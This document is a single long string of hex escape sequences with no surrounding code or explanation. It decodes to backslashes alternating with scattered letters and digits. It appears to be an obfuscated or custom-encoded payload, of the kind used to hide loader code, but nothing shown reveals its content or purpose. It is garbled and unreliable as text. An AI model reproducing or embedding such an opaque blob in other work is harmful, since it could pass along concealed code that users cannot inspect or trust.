\x67\x5C\x75\x5C\x39\x5C\x69\x5C\x6A\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x6D\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x65\x5C\x69\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x62\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x65\x5C\x63\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x69\x5C\x6A\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x62\x5C\x39\x5C\x7A\x5C\x39\x5C\x65\x5C\x63\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x31\x64\x5C\x53\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x64\x5C\x6D\x5C\x39\x5C\x39\x5C\x39\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x6A\x5C\x67\x5C\x71\x5C\x71\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x39\x5C\x73\x5C\x39\x5C\x62\x5C\x69\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x6A\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x53\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x65\x5C\x63\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x63\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6E\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x63\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x39\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x6A\x5C\x64\x5C\x73\x5C\x39\x5C\x39\x5C\x39\x5C\x77\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x65\x5C\x69\x5C\x73\x5C\x73\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6C\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x77\x5C\x77\x5C\x77\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x66\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x39\x5C\x67\x5C\x6D\x5C\x65\x5C\x64\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x69\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x65\x5C\x67\x5C\x6D\x5C\x65\x5C\x69\x5C\x66\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6A\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x69\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6C\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6A\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x39\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x66\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6C\x5C\x67\x5C\x6D\x5C\x39\x5C\x69\x5C\x6C\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x64\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x66\x5C\x67\x5C\x6D\x5C\x65\x5C\x39\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x63\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x6E\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x63\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x65\x5C\x62\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x64\x5C\x67\x5C\x6D\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x6E\x5C\x67\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x6E\x5C\x72\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x39\x5C\x67\x5C\x6D\x5C\x39\x5C\x6A\x5C\x64\x5C\x6D\x5C\x62\x5C\x69\x5C\x68\x5C\x39\x5C\x62\x5C\x67\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x73\x5C\x72\x5C\x39\x5C\x6C\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x7A\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x36\x5C\x65\x5C\x39\x5C\x63\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x65\x5C\x39\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x39\x5C\x6C\x5C\x65\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x6C\x5C\x73\x5C\x72\x5C\x39\x5C\x6A\x5C\x64\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x71\x5C\x31\x36\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x64\x5C\x73\x5C\x39\x5C\x6A\x5C\x62\x5C\x53\x5C\x39\x5C\x6E\x5C\x6C\x5C\x75\x5C\x39\x5C\x6A\x5C\x65\x5C\x73\x5C\x39\x5C\x6A\x5C\x65\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6E\x5C\x62\x5C\x73\x5C\x39\x5C\x66\x5C\x6E\x5C\x54\x5C\x39\x5C\x64\x5C\x64\x5C\x75\x5C\x39\x5C\x6A\x5C\x69\x5C\x73\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x69\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x65\x5C\x73\x5C\x65\x5C\x39\x5C\x64\x5C\x7A\x5C\x65\x5C\x64\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6A\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x39\x5C\x31\x65\x5C\x64\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x39\x5C\x73\x5C\x64\x5C\x77\x5C\x75\x5C\x39\x5C\x65\x5C\x6E\x5C\x73\x5C\x39\x5C\x65\x5C\x6E\x5C\x68\x5C\x62\x5C\x69\x5C\x68\x5C\x69\x5C\x67\x5C\x67\x5C\x72\x5C\x39\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x69\x5C\x62\x5C\x75\x5C\x65\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x63\x5C\x6E\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6A\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6C\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x66\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x6A\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x6E\x5C\x67\x5C\x7A\x5C\x39\x5C\x6E\x5C\x62\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x63\x5C\x67\x5C\x7A\x5C\x39\x5C\x6A\x5C\x69\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x39\x5C\x65\x5C\x6E\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x69\x5C\x6E\x5C\x73\x5C\x39\x5C\x6C\x5C\x6A\x5C\x75\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x64\x5C\x67\x5C\x7A\x5C\x39\x5C\x6C\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x39\x5C\x67\x5C\x7A\x5C\x65\x5C\x64\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x65\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x39\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x69\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x65\x5C\x64\x5C\x66\x5C\x6D\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6A\x5C\x67\x5C\x7A\x5C\x39\x5C\x69\x5C\x63\x5C\x7A\x5C\x63\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x63\x5C\x6E\x5C\x73\x5C\x39\x5C\x63\x5C\x6C\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x39\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x39\x5C\x64\x5C\x67\x5C\x67\x5C\x72\x5C\x79\x5C\x6F\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x39\x5C\x65\x5C\x6C\x5C\x61\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6A\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C